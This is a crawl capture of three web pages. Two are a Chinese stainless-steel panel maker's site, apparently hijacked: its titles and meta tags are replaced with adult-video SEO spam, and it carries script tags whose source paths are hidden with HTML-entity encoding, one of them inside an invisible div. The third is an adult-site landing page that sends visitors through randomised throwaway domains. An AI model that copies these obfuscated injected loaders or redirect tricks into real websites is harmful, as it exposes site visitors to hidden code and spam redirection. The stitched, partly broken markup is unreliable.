

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mghmjj.com/mlist-11-1.html
body_size: 1327
content:
<!DOCTYPE html
  PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black" />
<meta name="format-detection" content="telephone=no" />

<head>
  <meta charset="utf-8"/>
  <title>91天媒传媒mv在线视频-免费完整版片</title>
  <link rel="stylesheet" type="text/css" href="/plugins/template/css/error.css" />

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>

<body>
  <div class="bg">
    <div class="error_body">
      <div class="error_left" style=" background-image: url(/plugins/template/images/500.png);"> </div>
      <div class="error_right">
        <h1>500</h1>
        <h2>访问的地址无效 </h2>
        <h3> </h3>
        <span id="time"></span>
        <p></p>
        <div class="btn-area">
           <a class="btn btn1" href="/"  class="button">确　定</a>
           <a class="btn btn2" href="javascript:history.back();">返　回</a>
        </div>
       </div>
    </div>
  </div>
  <script>var timeout = 3;var showbox = document.getElementById('time');show();function show(){showbox.innerHTML = timeout+ ' 秒后自动跳转';timeout--;if (timeout == 0) {window.location.href = '/';}else {setTimeout(function(){show();}, 1000);}}</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"02f34611ab1d4eaab0b9e32850cf2b3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html
request_url: https://91ttv.top/
body_size: 1081
content:
<html lang="zh">
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="Cache-Control" content="no-transform " />
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>+</title>
    <link rel="stylesheet" href="/static/css/dh.css"></head>
<body style="color:#6a6a6a">
    <br>
    <div class="container">
      <section>
        <div class="important">
          <br>
          <header>
            <p>請牢記10個以上網址，防止失聯。</p>
            <h1 id="yuming" style="font-size:28px;font-weight:bold;color:#ff61f3;"></h1>
            <h1 style="font-size:22px;font-weight:bold;color:#ff6100; ">↑↑↑請牢記最新網址↑↑↑</h1></header>
        </div>
        <div style="text-align:center;">
          <p><font color=red>警告! 此網站只適合成年人!</font></p><br>
          <a id='myurl' href="/" target='_blank' style="font-size:20px;">
            <img src="/static/picture/link.png"></a>
        </div>
        <br>
        <!--dh_txt--start-->
        <p id="dh_txt" style="background-color:#eba142;text-align:center;font-size:16px;font-weight: bold;display: none;"></p>
        <br>
        <!--dh_txt--end-->
        <!--hengfu1 start-->
        <div id="daohang_hengfu_1" style="display: none;">
          <a id="daohang_hengfu_1_url" href="#">
            <img id="daohang_hengfu_1_img" width="100%" height="80px" src="/static/picture/bk.png"></a>
        </div>
        <!--hengfu1 end-->
        <!--hengfu2 start-->
        <div id="daohang_hengfu_2" style="display: none;">
          <a id="daohang_hengfu_2_url" href="#">
            <img id="daohang_hengfu_2_img" width="100%" height="80px" src="/static/picture/bk.png"></a>
        </div>
        <!--hengfu2 end--></section>
    </div>
    <br>
    <br>
    <br>
    <br>
    <script>
    	var domain = document.domain;
      document.getElementById("yuming").innerHTML = domain;
      document.title = domain;
      // 随机生成域名前缀
      var prefix = Math.random().toString(36).substr(2, Math.floor(Math.random() * 4) + 3);

      // 定义跳转计数器
      var count = 1;

      // 定义跳转链接数组
      var urls = [
        "https://" + prefix + ".kjdaguenkhuyuyk8jka.top",
        "https://" + prefix + ".fhbr78ehjbbjkqiuy1jk3.top",
      ];

      // 随机获取跳转链接
      var randomIndex = Math.floor(Math.random() * urls.length);
      var url = urls[randomIndex];
      document.getElementById('myurl').href=url;
    </script>
  </body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mghmjj.com/
body_size: 12116
content:
<!DOCTYPE html>
<html>
<head>


      <link href="/staticfs/diazo/c_play/thirdparty_js/respond.proxy.gif" id="respond-redirect" rel="respond-redirect" />
      <script src="/template/pc/qianfeng2020/style/js/respond.proxy.js"></script>
    <![endif]-->

<title>91天媒传媒mv在线视频-免费完整版片</title>
<meta name="keywords" content="91天媒传媒mv在线视频" />
<meta name="description" content="91天媒传媒mv在线视频集自主研发、自主运营于一身的互联网企业，为中国十大91天媒传媒mv在线视频研发及运营公司之一，91天媒传媒mv在线视频是一家拥有自主知识产权，专门从事91天媒传媒mv在线视频的高科技公司。" />

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>

<body><nav style="text-align: center;background-color:#bbdaa1;color: #333;"><h1><a href="/">91天媒传媒mv在线视频-免费完整版片</a></h1></nav>
<style>
.navbar-nav > li > .cur {
    background-color: rgba(231,34,44,1);
}
.list_OWW7aw > li > .cur {
    background-color: rgb(156, 156, 156);
    color: #fff;
}
.div_x2BIoV img {
    max-width: 100%!important;
    width: auto;
}
.newsc img {
    max-width: 100%!important;
    width: auto;
}
.frlink{list-style: none; float: left; background-color: rgba(126,126,125,1); width: 100%;height: auto;}
.frlink a{ font-size: 5px; color: rgba(151,151,151,1); margin: 1px 2px;}
</style>
<div class="container-fluid c-section section_head" data-c_tl_id="M_04c1ab6d1cc74877" id="section_9f390e7e">
  <div class="c-div top_nav">
    <div class="container c-container container_w6BIdu">
      <div class="textblock_YaOvgk">
        <p>欢迎进入91天媒传媒mv在线视频官网!</p>
      </div>
      <a class="hidden-xs c-textlink textlink_rGifax" href="/sitemap.html" target="_blank">网站地图</a><a class="hidden-xs c-textlink textlink_rGifax" href="javascript:window.external.AddFavorite('', '91天媒传媒mv在线视频')">收藏我们</a><a class="hidden-xs c-textlink textlink_rGifax" href="#">阿里巴巴官方旗舰店</a></div>
  </div>
  <div class="c-div div_v2lCxT">
    <div class="container c-container container_60fqop"> <a href="/"><img class="c-image image_70tL0P" src="/template/pc/qianfeng2020/style/img/60073a162a2bdd9a4c38ec74e3e3b1d3_origin.png"/></a> <img class="hidden-xs c-image image_xj1pPv" src="/template/pc/qianfeng2020/style/img/c2a825ded078674f234cf329c0392708_origin.png"/> <img class="c-image image_iJO1Qc" src="/template/pc/qianfeng2020/style/img/e0f490bdeba3133e26d8975118316c16_origin.png"/></div>
  </div>
  <div class="c-div div_ZaEGvP">
    <div class="container c-container container_BOR5tv">
      <nav class="navbar c-navbar navbar_u6724x">
        <div class="container-fluid navcontainer_kpTUDa">
          <div class="navbar-header c-navheader navheader_Zxwhoz">
            <button class="navbar-toggle c-navmenubutton navmenubutton_GRpu0z" data-target="#navmenu_3115bd4b0e04ce54" data-toggle="collapse" type="button"><span class="sr-only c-span span_vurDcE">Toggle navigation</span><span class="icon-bar c-nav-btn-span span_bEuVHg"></span><span class="icon-bar c-nav-btn-span span_yr8QdQ"></span><span class="icon-bar c-nav-btn-span span_eJpWHf"></span></button>
          </div>
          <div class="collapse navbar-collapse c-navcollapse-center navcollapse_2zVrhQ" id="navmenu_3115bd4b0e04ce54">
            <ul class="nav navbar-nav c-navlist-center c-navlist navlist_EXtn6k">
              <li class="c-navlistitem navlistitem_KwUYtc"><a class="c-navlink navlink_oepTt8 cur" href="/">钱丰首页</a></li>
              
              <li class="c-navlistitem navlistitem_KwUYtc"><a class="c-navlink navlink_oepTt8 " href="/list/6.html">不锈钢蜂窝板</a></li>
              
              <li class="c-navlistitem navlistitem_KwUYtc"><a class="c-navlink navlink_oepTt8 " href="/list/7.html">不锈钢装饰条</a></li>
              
              
              <li class="c-navlistitem navlistitem_bq7NkG"><a class="c-navlink navlink_oepTt8 " href="/list/1.html">新闻中心</a></li>
              
              <li class="c-navlistitem navlistitem_bq7NkG"><a class="c-navlink navlink_oepTt8 " href="/list/5.html">产品中心</a></li>
              
              <li class="c-navlistitem navlistitem_bq7NkG"><a class="c-navlink navlink_oepTt8 " href="/list/9.html">工程案例</a></li>
              
              <li class="c-navlistitem navlistitem_bq7NkG"><a class="c-navlink navlink_oepTt8 " href="/about/10.html">主营服务</a></li>
              
              <li class="c-navlistitem navlistitem_bq7NkG"><a class="c-navlink navlink_oepTt8 " href="/about/11.html">关于钱丰</a></li>
              
              <li class="c-navlistitem navlistitem_bq7NkG"><a class="c-navlink navlink_oepTt8 " href="/about/12.html">联系钱丰</a></li>
              
            </ul>
          </div>
        </div>
      </nav>
    </div>
  </div>
</div>
<div class="c-slider slider_VXqbKR" data-c_slider_args="type:0;ap:1;ti:4">
  <div class="c-slider-mask c-transition-containment slidermask_Znf4CA"> 
    <div class="c-slide c-transition-item slide_IorX5f" style="background-image:  url('/template/pc/qianfeng2020/style/css/img/db43b7c4bb2a0ff05bc6e7a69c2f2501_origin.png'); "></div>
    
    <div class="c-slide c-transition-item slide_IorX5f" style="background-image:  url('/template/pc/qianfeng2020/style/css/img/db43b7c4bb2a0ff05bc6e7a69c2f2501_origin.png'); "></div>
     </div>
  <a class="c-leftarrow leftarrow_R2CSBq" href="#"><i class="fa fa-angle-left c-icon c-icon-arrowicon icon_45jZvL"></i></a><a class="c-rightarrow rightarrow_ARmHwj" href="#"><i class="fa fa-angle-right c-icon c-icon-arrowicon icon_mxHBE9"></i></a>
  <div class="c-slider-nav c-round slidernav_6pxjxL"> 
    <div class="c-slider-nav-dot slidernavdot_RoEC9p"></div>
    
    <div class="c-slider-nav-dot slidernavdot_RoEC9p"></div>
     </div>
</div>
<div class="c-div div_tb3G3R">
  <div class="container c-container container_yTnL6O"><img class="hidden-xs c-image image_SLzkzc" src="/template/pc/qianfeng2020/style/img/c3b588d18147ae82dcfaa545b6274742_origin.png"/>
    <div class="hidden-xs textblock_KDOFPx">
      <p>热门搜索：</p>
    </div>
     <a class="hidden-xs c-textlink textlink_UtDUI7" href="/taglist/buxiugangcaisezhuangshiban.html">不锈钢彩色装饰板</a>  <a class="hidden-xs c-textlink textlink_UtDUI7" href="/taglist/caisebuxiugangzhuangshiban.html">彩色不锈钢装饰板</a>  <a class="hidden-xs c-textlink textlink_UtDUI7" href="/taglist/caisezhuangshibancai.html">彩色装饰板材</a>  <a class="hidden-xs c-textlink textlink_UtDUI7" href="/taglist/gongchengzhuangshibancai.html">工程装饰板材</a>  <a class="hidden-xs c-textlink textlink_UtDUI7" href="/taglist/muqiangzhuangshibancai.html">幕墙装饰板材</a> 
    <form method='post'  action='/search/' >
      <input class="c-input input_LA0oAV" name="keys" placeholder="请输入搜索关键词" type="text" value=""/>
      <button class="submit_TJ4wCw fa fa-search c-icon icon_ZNDNs" name="" type="submit" wait=""></button>
    </form>
  </div>
</div>

<div class="container-fluid c-section section_1cs6hh" data-c_tl_id="M_e01677e61a8c5908" id="section_5753437f">
  <div class="container c-container container_1zrNBl">
    <div class="c-div div_BUY7Em">
      <h1 class="c-heading heading_tphtif">PRODUCTS</h1>
      <h1 class="c-heading heading_yjD7q8">产品中心</h1>
      <div class="textblock_WiWiVf">
        <p>好产品【来自钱丰金属】</p>
      </div>
      <div class="hidden-xs c-div div_17W07n" data-c_act_id="M_21d0afa758553bd9"> 
        <h1 class="c-heading heading_XB3HE7" data-c_e_id="heading_a31121bb">不锈钢蜂窝板</h1>
        
        <ul class="c-list list_OWW7aw" data-c_e_id="list_2bf73636">
          
          <li class="c-listitem listitem_3sYp4x"><a class="c-textlink textlink_uuzlXv" href="/list/13.html">镜面不锈钢蜂窝板 </a></li>
          
          <li class="c-listitem listitem_3sYp4x"><a class="c-textlink textlink_uuzlXv" href="/list/14.html">镀铜不锈钢蜂窝板 </a></li>
          
          <li class="c-listitem listitem_3sYp4x"><a class="c-textlink textlink_uuzlXv" href="/list/15.html">喷砂不锈钢蜂窝板 </a></li>
          
          <li class="c-listitem listitem_3sYp4x"><a class="c-textlink textlink_uuzlXv" href="/list/16.html">转印不锈钢蜂窝板 </a></li>
          
          <li class="c-listitem listitem_3sYp4x"><a class="c-textlink textlink_uuzlXv" href="/list/17.html">蚀刻不锈钢蜂窝板 </a></li>
          
          <li class="c-listitem listitem_3sYp4x"><a class="c-textlink textlink_uuzlXv" href="/list/18.html">电镀不锈钢蜂窝板 </a></li>
          
          <li class="c-listitem listitem_3sYp4x"><a class="c-textlink textlink_uuzlXv" href="/list/19.html">压花不锈钢蜂窝板 </a></li>
          
          <li class="c-listitem listitem_3sYp4x"><a class="c-textlink textlink_uuzlXv" href="/list/20.html">抗指纹不锈钢蜂窝板 </a></li>
          
        </ul>
        <div class="c-div div_17W07n" data-c_act_id="act_6f92f06b|act_7ff05df5"> 
          <h1 class="c-heading pro_bignav" data-c_e_id="headingaf5222ef">不锈钢装饰条</h1>
          
          <ul class="c-list pro_subnav" data-c_e_id="listd9086206">
            
            <li class="c-listitem listitem_3sYp4x"><a class="c-textlink textlink_uuzlXv" href="/list/21.html">U型不锈钢装饰条</a></li>
            
            <li class="c-listitem listitem_3sYp4x"><a class="c-textlink textlink_uuzlXv" href="/list/22.html">T型不锈钢装饰条</a></li>
            
            <li class="c-listitem listitem_3sYp4x"><a class="c-textlink textlink_uuzlXv" href="/list/23.html">L型不锈钢装饰条</a></li>
            
            <li class="c-listitem listitem_3sYp4x"><a class="c-textlink textlink_uuzlXv" href="/list/24.html">异性不锈钢装饰条</a></li>
            
          </ul>
        </div>
        <div class="c-div div_17W07n" data-c_act_id="act_6f92f06b|act_7ff05df5"> 
          <h1 class="c-heading pro_bignav" data-c_e_id="headingaf5222ef">金属制品</h1>
          
          <ul class="c-list pro_subnav" data-c_e_id="listd9086206">
            
            <li class="c-listitem listitem_3sYp4x"><a class="c-textlink textlink_uuzlXv" href="/list/25.html">不锈钢屏风</a></li>
            
            <li class="c-listitem listitem_3sYp4x"><a class="c-textlink textlink_uuzlXv" href="/list/26.html">不锈钢酒柜</a></li>
            
            <li class="c-listitem listitem_3sYp4x"><a class="c-textlink textlink_uuzlXv" href="/list/27.html">不锈钢雕塑</a></li>
            
          </ul>
        </div>
      </div>
       <a class="hidden-lg hidden-md hidden-sm c-textlink textlink_bBho8m" href="/list/6.html">不锈钢蜂窝板</a>  <a class="hidden-lg hidden-md hidden-sm c-textlink textlink_bBho8m" href="/list/7.html">不锈钢装饰条</a>  <a class="hidden-lg hidden-md hidden-sm c-textlink textlink_bBho8m" href="/list/8.html">金属制品</a> 
      <h1 class="c-heading heading_TMRlbw">咨询热线：</h1>
   <p class="c-paragraph paragraph_tg6UdT">18923128566【朱小姐】<br/>【】</p>
    </div>
    <div class="c-div div_m9xIec">
      <ul class="c-list list_Rggmgy">
        
        <li class="c-listitem listitem_MgdJwf">
          <a href="/product/50.html"><div class="c-inlineblock c-imageblock imageblock_vWnfRO" mode="aspectFill" src="/upload/product/1595919790624482.jpg" style="background-size: cover; background-position: center center; background-repeat: no-repeat; background-image:url(/upload/product/1595919790624482.jpg);"></div></a>
          <a class="c-textlink textlink_whCmlE" href="/product/50.html" title="不锈钢木纹板—-木纹板的特点有哪些？">不锈钢木纹板—-木纹板的特点有哪些？</a></li>
        
        <li class="c-listitem listitem_MgdJwf">
          <a href="/product/36.html"><div class="c-inlineblock c-imageblock imageblock_vWnfRO" mode="aspectFill" src="/upload/product/1615362225824837.jpg" style="background-size: cover; background-position: center center; background-repeat: no-repeat; background-image:url(/upload/product/1615362225824837.jpg);"></div></a>
          <a class="c-textlink textlink_whCmlE" href="/product/36.html" title="不锈钢园林雕塑">不锈钢园林雕塑</a></li>
        
        <li class="c-listitem listitem_MgdJwf">
          <a href="/product/35.html"><div class="c-inlineblock c-imageblock imageblock_vWnfRO" mode="aspectFill" src="/upload/product/1615360681127549.jpg" style="background-size: cover; background-position: center center; background-repeat: no-repeat; background-image:url(/upload/product/1615360681127549.jpg);"></div></a>
          <a class="c-textlink textlink_whCmlE" href="/product/35.html" title="不锈钢管编织蚂蚁景观雕塑">不锈钢管编织蚂蚁景观雕塑</a></li>
        
        <li class="c-listitem listitem_MgdJwf">
          <a href="/product/10.html"><div class="c-inlineblock c-imageblock imageblock_vWnfRO" mode="aspectFill" src="/upload/product/1595920039412242.jpg" style="background-size: cover; background-position: center center; background-repeat: no-repeat; background-image:url(/upload/product/1595920039412242.jpg);"></div></a>
          <a class="c-textlink textlink_whCmlE" href="/product/10.html" title="彩色喷砂钛金蜂窝板">彩色喷砂钛金蜂窝板</a></li>
        
        <li class="c-listitem listitem_MgdJwf">
          <a href="/product/9.html"><div class="c-inlineblock c-imageblock imageblock_vWnfRO" mode="aspectFill" src="/upload/product/1595919968836028.jpg" style="background-size: cover; background-position: center center; background-repeat: no-repeat; background-image:url(/upload/product/1595919968836028.jpg);"></div></a>
          <a class="c-textlink textlink_whCmlE" href="/product/9.html" title="大理石纹蜂窝板">大理石纹蜂窝板</a></li>
        
        <li class="c-listitem listitem_MgdJwf">
          <a href="/product/8.html"><div class="c-inlineblock c-imageblock imageblock_vWnfRO" mode="aspectFill" src="/upload/product/1595919949171408.jpg" style="background-size: cover; background-position: center center; background-repeat: no-repeat; background-image:url(/upload/product/1595919949171408.jpg);"></div></a>
          <a class="c-textlink textlink_whCmlE" href="/product/8.html" title="镀铜不锈钢蜂窝板">镀铜不锈钢蜂窝板</a></li>
        
        <li class="c-listitem listitem_MgdJwf">
          <a href="/product/7.html"><div class="c-inlineblock c-imageblock imageblock_vWnfRO" mode="aspectFill" src="/upload/product/1595919931386209.jpg" style="background-size: cover; background-position: center center; background-repeat: no-repeat; background-image:url(/upload/product/1595919931386209.jpg);"></div></a>
          <a class="c-textlink textlink_whCmlE" href="/product/7.html" title="镀铜不锈钢蜂窝板">镀铜不锈钢蜂窝板</a></li>
        
        <li class="c-listitem listitem_MgdJwf">
          <a href="/product/6.html"><div class="c-inlineblock c-imageblock imageblock_vWnfRO" mode="aspectFill" src="/upload/product/1595919898816671.jpg" style="background-size: cover; background-position: center center; background-repeat: no-repeat; background-image:url(/upload/product/1595919898816671.jpg);"></div></a>
          <a class="c-textlink textlink_whCmlE" href="/product/6.html" title="镜面不锈钢蜂窝">镜面不锈钢蜂窝</a></li>
        
        <li class="c-listitem listitem_MgdJwf">
          <a href="/product/5.html"><div class="c-inlineblock c-imageblock imageblock_vWnfRO" mode="aspectFill" src="/upload/product/1595919790953484.jpg" style="background-size: cover; background-position: center center; background-repeat: no-repeat; background-image:url(/upload/product/1595919790953484.jpg);"></div></a>
          <a class="c-textlink textlink_whCmlE" href="/product/5.html" title="柚木木纹不锈钢蜂窝板">柚木木纹不锈钢蜂窝板</a></li>
        
      </ul>
    </div>
  </div>
</div>
<div class="container-fluid c-section section_services" data-c_tl_id="M_9e30ae4c06f45a38" id="section_f810d267">
  <div class="container c-container container_hFv87y">
    <h1 class="c-heading heading_uPcnD0">钱丰金属工艺服务</h1>
    <h1 class="c-heading heading_oKsClJ">Main services of Qianfeng metal</h1>
    <p class="c-paragraph paragraph_4ldTuG">三大工艺服务</p>
    <div class="row c-row row_zoKHNS">
      <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 c-column column_JY4Q5L"><img class="c-image image_cW6ZFB" src="/template/pc/qianfeng2020/style/img/0daf970ddce54981f0e3f2cd9d62d151_origin.png"/>
        <h1 class="c-heading services_entitle">CUSTOMIZED</h1>
        <h1 class="c-heading services_cntitle">不锈钢蜂窝板定制</h1>
        <p class="c-paragraph paragraph_nRY6Nr">传统不锈钢饰面：隔音、隔热、保温<br/>
          由于两层面板之间的空气层被蜂窝分隔成多封闭孔隙,
          使声波和热量的传播受到极大的限制，<br/>
          因而具有良好的隔音、保温性能。
          防火、防潮、防腐，钱丰不锈钢蜂窝板
          燃烧性能达到GB-8624-A1级。</p>
      </div>
      <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 c-column column_3q4GW6"><img class="c-image image_cW6ZFB" src="/template/pc/qianfeng2020/style/img/5a3df2e07f08ba8d99c6aa835c102b2f_origin.png"/>
        <h1 class="c-heading services_entitle2">laser cutting</h1>
        <h1 class="c-heading services_cntitle2">激光切割</h1>
        <img class="c-image image_HqWP5f" src="/template/pc/qianfeng2020/style/img/7a24ed9f14ff1eb6e9eb05850c2352bc_origin.png"/></div>
      <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 c-column column_MNfrlO"><img class="c-image image_cW6ZFB" src="/template/pc/qianfeng2020/style/img/efabd0c01f1f73f71062f7efa9e5994a_origin.png"/>
        <h1 class="c-heading services_entitle2">Bending</h1>
        <h1 class="c-heading services_cntitle2">剪折刨加工</h1>
        <img class="c-image image_HqWP5f" src="/template/pc/qianfeng2020/style/img/c8bb1ad4b33ba8220f93819a09f8c8d3_origin.png"/></div>
    </div>
  </div>
</div>
<div class="container-fluid c-section section_CHOSSE" data-c_tl_id="tl_b1c50af9" id="section160c3499">
  <div class="container c-container container_chosse">
    <h1 class="c-heading heading_uPcnD0">为什么选择钱丰不锈钢蜂窝板？</h1>
    <h1 class="c-heading heading_oKsClJ">WHY CHOSSE STAINLESS STEEL HONEYCOMB PANELS?</h1>
    <p class="c-paragraph paragraph_4ldTuG">6大优势告诉你</p>
    <ul class="c-list list_al5eVV">
      <li class="hidden-sm hidden-xs c-listitem choose_left"><img class="c-image image_LRCMxu" src="/template/pc/qianfeng2020/style/img/88c1a7de50407074330dea8be8945c85_origin.png"/>
        <p class="c-paragraph youziku-c5a8f46018ec4cdfa827ba6989ffa10e paragraph_znSTfo">定制热线<br/>18923128566<br/></p>
      </li>
      <li class="c-listitem choose_right">
        <ul class="c-list list_7h9Swy">
          <li class="c-listitem listitem_liBxkn"><img class="c-image image_73IAtz" src="/template/pc/qianfeng2020/style/img/86f64fa81edbc5e028d2df557771dd38_origin.png"/>
            <ul class="c-list list_vD3fQl">
              <li class="c-listitem listitem_CrTKBl">
                <h1 class="c-heading heading_dwSUnZ">使用性能PERFORMANCE</h1>
              </li>
              <li class="c-listitem listitem_CrTKBl">
                <p class="c-paragraph paragraph_jHFHPL">传统不锈钢饰面：隔音、隔热、保温，由于两层面板之间的空气层被蜂窝分隔成多封闭孔隙,使声波和热量的传播受到极大的限制，因而具有良好的隔音、保温性能。防火、防潮、防腐，钱丰不锈钢蜂窝板燃烧性能达到GB-8624-A1级。</p>
              </li>
            </ul>
          </li>
          <li class="c-listitem listitem_liBxkn"><img class="c-image image_73IAtz" src="/template/pc/qianfeng2020/style/img/2887f9fcc9858a84da607cf3f847ab67_origin.png"/>
            <ul class="c-list list_vD3fQl">
              <li class="c-listitem listitem_CrTKBl">
                <h1 class="c-heading heading_dwSUnZ">表面平整   SMOOTH SURFACE</h1>
              </li>
              <li class="c-listitem listitem_CrTKBl">
                <p class="c-paragraph paragraph_jHFHPL">不锈钢蜂窝板:由许多相互牵制的密集蜂窝构成，可分散承受来自面板方向的压力，使板受力均匀。保证了其承受压力的强度和面板在较大面积时保持很高的平整度。</p>
              </li>
            </ul>
          </li>
          <li class="c-listitem listitem_liBxkn"><img class="c-image image_73IAtz" src="/template/pc/qianfeng2020/style/img/7946118f2681578a56d7e4c0bd1ef9ef_origin.png"/>
            <ul class="c-list list_vD3fQl">
              <li class="c-listitem listitem_CrTKBl">
                <h1 class="c-heading heading_dwSUnZ">缝隙   crevice</h1>
              </li>
              <li class="c-listitem listitem_CrTKBl">
                <p class="c-paragraph paragraph_jHFHPL">不锈钢蜂窝板:拥有多台先进精密钣金设备，钱丰不锈钢蜂窝板经过二次折弯成型，弯角无限接近90度，能进行无缝安装。</p>
              </li>
            </ul>
          </li>
          <li class="c-listitem listitem_liBxkn"><img class="c-image image_73IAtz" src="/template/pc/qianfeng2020/style/img/0cb5b0f364ae8d752a0ede30da27f21f_origin.png"/>
            <ul class="c-list list_vD3fQl">
              <li class="c-listitem listitem_CrTKBl">
                <h1 class="c-heading heading_dwSUnZ">表面处理   surface treatment</h1>
              </li>
              <li class="c-listitem listitem_CrTKBl">
                <p class="c-paragraph paragraph_jHFHPL">不锈钢蜂窝板:产品可根据客户的设计要求定制，产品颜色采用离子镀膜，有青古铜、红古锏、玫瑰金、钛金、香槟金、宝石蓝、嘟啡金、黑钛等。产品表面处理有拉丝、乱纹、镜光、喷砂、抗指纹等处理方式。</p>
              </li>
            </ul>
          </li>
          <li class="c-listitem listitem_liBxkn"><img class="c-image image_73IAtz" src="/template/pc/qianfeng2020/style/img/ab0fd8fb6a69f21724f6d2c54e649b8b_origin.png"/>
            <ul class="c-list list_vD3fQl">
              <li class="c-listitem listitem_CrTKBl">
                <h1 class="c-heading heading_dwSUnZ">施工方便   construction</h1>
              </li>
              <li class="c-listitem listitem_CrTKBl">
                <p class="c-paragraph paragraph_jHFHPL">不锈钢蜂窝板:钱丰不锈钢蜂窝板有配套的铝合金龙骨，安装简便，省工省时，可重复拆装迁移。</p>
              </li>
            </ul>
          </li>
          <li class="c-listitem listitem_liBxkn"><img class="c-image image_73IAtz" src="/template/pc/qianfeng2020/style/img/dc8fb831069e83c8e09739e24a1f0b02_origin.png"/>
            <ul class="c-list list_vD3fQl">
              <li class="c-listitem listitem_CrTKBl">
                <h1 class="c-heading heading_dwSUnZ">使用年限   service life</h1>
              </li>
              <li class="c-listitem listitem_CrTKBl">
                <p class="c-paragraph paragraph_jHFHPL">不锈钢蜂窝板:钱丰不锈钢蜂窝板使用年限长达20年，且不会散发任何有害人体的气体物质,易清洁，可回收重新利用。</p>
              </li>
            </ul>
          </li>
        </ul>
      </li>
    </ul>
  </div>
</div>
<div class="container-fluid c-section section_xPFsHh" data-c_tl_id="M_5acfbe0e9bd3ad85" id="section_4c4f4242">
  <div class="container c-container container_chosse">
    <h1 class="c-heading heading_uPcnD0">钱丰金属，打造品质不锈钢蜂窝板</h1>
    <h1 class="c-heading heading_oKsClJ">BUILD QUALITY STAINLESS STEEL HONEYCOMB PANELS</h1>
    <p class="c-paragraph paragraph_4ldTuG">20年超长保质</p>
    <div class="row c-row row_M8Bix8">
      <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 c-column column_MUum5S">
        <div class="c-div div_uQfwuf">
          <h1 class="c-heading index_contact_title">CONTACT US</h1>
          <h1 class="c-heading index_contact_cntitle">对比十次 不如询盘一次</h1>
          <div class="index_contact_futitle">
            <p>优质服务只需一步</p>
          </div>
          <script src="/Validform/Validform.min.js"></script> 
          <script type="text/javascript">$(function(){$('.gbookform').Validform();$("#backurl").val(window.parent.document.URL);})</script>
          <form id="drive_form" class="gbookform" method="post" name="drive_form" action="/form/gbook.html">
            <input name="userid" type="hidden" value="">
            <input name="backurl" type="hidden" id="backurl" value="">
            <label class="c-label label_vG3OW4">姓名：</label>
            <input class="c-input input_Ec7QNU" name="gname" placeholder="姓名" type="text"/>
            <label class="c-label label_vG3OW4">手机：</label>
            <input class="c-input input_Ec7QNU" name="gtel" placeholder="联系手机" type="text"/>
            <label class="c-label label_vG3OW4">邮箱：</label>
            <input class="c-input input_Ec7QNU" name="gmail" placeholder="联系邮箱" type="text"/>
            <label class="c-label label_vG3OW4">购买意向留言：</label>
            <textarea class="c-input c-textarea textarea_ZMbx22" name="gcontent" placeholder="购买意向留言"></textarea>
            <button class="submit_vYZFx0" name="" type="submit" wait="">点击提交</button>
          </form>
        </div>
      </div>
